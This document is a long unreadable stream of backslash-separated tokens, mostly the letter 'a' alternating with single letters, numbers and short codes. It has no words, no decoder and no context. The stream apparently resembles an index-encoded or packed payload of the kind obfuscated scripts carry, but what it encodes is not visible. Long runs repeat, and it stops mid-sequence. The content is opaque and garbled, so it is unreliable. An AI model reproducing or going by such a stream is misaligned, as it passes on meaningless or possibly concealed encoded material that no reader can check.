\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\